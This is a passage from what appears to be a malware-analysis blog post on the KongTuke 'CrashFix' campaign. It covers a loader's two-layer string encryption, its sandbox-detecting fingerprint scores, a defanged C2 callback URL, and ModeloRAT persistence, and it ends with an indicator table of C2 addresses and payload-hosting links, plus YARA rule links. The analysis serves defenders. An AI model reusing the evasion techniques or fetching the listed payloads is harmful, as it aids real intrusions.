Pro tip: dnSpy hides these compiler-generated types by default. You will need to enable “Show hidden compiler-generated types and methods” in the Decompiler settings to see them; otherwise, you are staring at decryption calls that reference data you can't find.

The malware authors clearly watched too many spy movies because they went with not one, but TWO layers of string encryption. Every interesting string in this binary, C2 URLs, WMI queries, anti-analysis checks, is wrapped in cryptographic bubble wrap.

Layer 1: AES-256-CBC

The first layer uses proper grown-up encryption. We are talking AES-256 in CBC mode with PBKDF2 key derivation:

The password and salt are stored as static byte arrays within <Module>.<>c

Inside that <>c struct, there are dozens of byte arrays with names like:

-

set_AvatarIcon GetGroups GetAssembliesFromDirectory.ParseUInt64 (ciphertext)

-

set_IsLimitedAccount add_OnExecuteCommand get_Permissions.GetTypesFromInterface (salt)

-

AppDomain.Current.Load IsWindowVisible GetPermissions.set_Name (password)

How does the code know which array to use? It's hardcoded at each call site. Look back at that nightmare function, each decryption call explicitly references specific field names. The salt and password fields are reused globally (same 8-byte salt, same 48-byte password for everything), but each encrypted string has its own unique ciphertext array.

So, when you see:

Those are two different encrypted blobs, both using the same salt and password for AES, then XOR'd together to produce the final plaintext.

Layer 2: XOR (Because why not?)

After AES decryption spits out a base64 string, it goes through a second round, this time a simple XOR cipher:

The XOR key itself is ALSO AES-encrypted. So to decrypt one string, you need to AES-decrypt two blobs, then XOR them together.

The fingerprinting system (they really don't want to run in your VM)

Here is where things get interesting. The DLL's Main()function doesn't actually do anything malicious directly. Instead, it builds a fingerprint of the victim's machine by running a gauntlet of anti-analysis checks and returning a giant number, the same fingerprinting concept we saw earlier in Stage 5, but this time implemented in compiled .NET.

The fingerprint is essentially a sum. Each check that triggers adds a specific value.

Anti-Analysis Checks:

-

Username/hostname in a blacklist (things like “malware”, “sandbox”, the infamous “John Doe”)? Add 54 billion.

-

Debugger window detected? Add 56 billion.

-

Running in VirtualBox? Add 52 billion.

-

VMware? Add 32 billion.

-

Analysis tools detected? Add 34 billion.

A clean physical machine with a dedicated GPU comes out to around 6,887,402,914. A VirtualBox VM with Wireshark running might hit 200+ billion. The C2 server receives this number and presumably thinks: “Hmm, 200 billion... that's definitely a malware analyst. Let's not give them anything”.



This one is worth checking. The function ExcityImpatchScableTerrine stores tool names as integer arrays to avoid string-based detection. It enumerates all running processes and checks their window titles against a list including x32dbg, x64dbg, windbg, ollydbg, dnspy, Immunity Debugger, HyperDbg, Cheat Engine, and IDA. If any match, the process gets closed, and the check returns true.

Once the DGA spits out domains, the loader constructs its callback URL:

-

hxxp://[DGA_DOMAIN]/st2?s=04e1ab2b-3f93-46fa-9aed-c3a2a3f126c9&id=[HOSTNAME]&key=[FINGERPRINT]

Breaking this down:

-

s= - Campaign GUID (hardcoded, identifies this specific campaign)

-

id= - Victim's computer name

-

key= - The fingerprint number from all those anti-analysis checks

The server can look at that key value and make decisions whether to serve the payload or not.

All that hard work for nothing, after emulating the script with the correct fingerprint value, the C2 responded with write-host "TEST PAYLOAD!!!!". Either the threat actor has a sense of humor, or the campaign is in the testing phase.

Conclusion

KongTuke's CrashFix campaign demonstrates how threat actors continue to evolve their social engineering tactics. By impersonating a trusted open-source project (uBlock Origin Lite), crashing the user's browser on purpose, and then offering a fake fix, they have built a self-sustaining infection loop that preys on user frustration.

What we are looking at is a malicious browser extension that typosquats, implements delayed execution to avoid detection, triggers a denial-of-service against the user's own browser, and delivers a multi-stage PowerShell infection chain. The .NET payload adds two-layer encryption (AES-256 plus XOR), weekly-rotating DGA domains, and fingerprinting designed to distinguish a real victim from an analyst's sandbox.

KongTuke clearly plays favorites with their victims. Domain-joined machines, typically corporate endpoints with access to Active Directory, internal resources, and sensitive data, get the VIP treatment: ModeloRAT, a fully-featured Python RAT with RC4-encrypted C2 communications, and support for dropping executables, DLLs, and Python scripts. The RAT even tries to blend in by naming its persistence entries after legitimate software folders like Spotify47 or Adobe2841. This targeting distinction suggests KongTuke prioritizes enterprise environments where a single compromised host can provide lateral movement opportunities, credential harvesting, and access to higher-value assets. Non-domain-joined machines get a different path, more obfuscation layers, more DGA domains, and ultimately a payload that returned “TEST PAYLOAD!!!!” when we finally got through. Either the home user branch is still under development, or KongTuke is saving their best toys for corporate targets where the ROI on a successful compromise is significantly higher.

The obfuscated function names (UnstrolPurableSaffluide, really?) are annoying but ultimately just noise. The real effort went into operational security, making the C2 server smart enough to filter out researchers based on a numeric fingerprint score. If your system doesn't look like a legitimate victim, you get nothing.

For defenders, this campaign reinforces several key points: monitor for unusual use of LOLBins like finger.exe, watch for browser extensions with suspicious permission requests or recent creation dates, and keep an eye on network traffic, whether it's beaconing to nexsnield[.]com, ModeloRAT phoning home to hardcoded IPs on port 80, or hitting randomly generated 15-character .top domains on /st2 or /1.php endpoints. Also watch for pythonw.exe spawning hidden PowerShell processes and suspicious entries in the Run registry key that look a little too much like legitimate software.

Indicators of compromise

|

Item |

Description |

|

cpcdkmjddocikjdkbbeiaafnpdbdafmi |

NexShield extension ID |

|

nexsnield[.]com |

Primary C2 server for extension telemetry; receives install/update/uninstall beacons with victim UUID |

|

199.217.98[.]108 |

Hosts finger.exe payload |

|

hxxp://temp[.]sh/utDKu/138d2a62b73e89fc4d09416bcefed27e139ae90016ba4493efc5fbf43b66acfa.exe |

Unknown payload (aa.exe) |

|

SHA256: |

Core extensions script (background.js) |

|

SHA256: |

GateKeeper .NET Payload (16933906614.dll) |

|

170.168.103[.]208 |

ModeloRAT C2 |

|

158.247.252[.]178 |

ModeloRAT C2 |

|

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\MonitoringService |

Primary persistence mechanism for ModeloRAT |

|

hxxps://www.dropbox[.]com/scl/fi/6gscgf35byvflw4y6x4i0/b1.zip?rlkey=bk2hvxvw53ggzhbjiftppej50&st=yyxnfu71&dl=1 |

Dropbox link hosting ModeloRAT |

|

SHA256: |

ModeloRAT payload (modes.py) |

|

CPCDKMJDDOCIKJDKBBEIAAFNPDBDAFMI_2025_1116_1842_0.crx SHA256: c46af9ae6ab0e7567573dbc950a8ffbe30ea848fac90cd15860045fe7640199c | Chrome extension file |

| alaynna6899@gmail.com | Registered email for the developer |

Detection

GateKeeper Payload (YARA):

https://github.com/RussianPanda95/Yara-Rules/blob/main/KongTuke/gatekeeper_payload.yar

MintsLoader (YARA):

https://github.com/RussianPanda95/Yara-Rules/blob/main/KongTuke/MintsLoader.yar

ModeloRAT (YARA):

https://github.com/RussianPanda95/Yara-Rules/blob/main/KongTuke/ModeloRAT.yar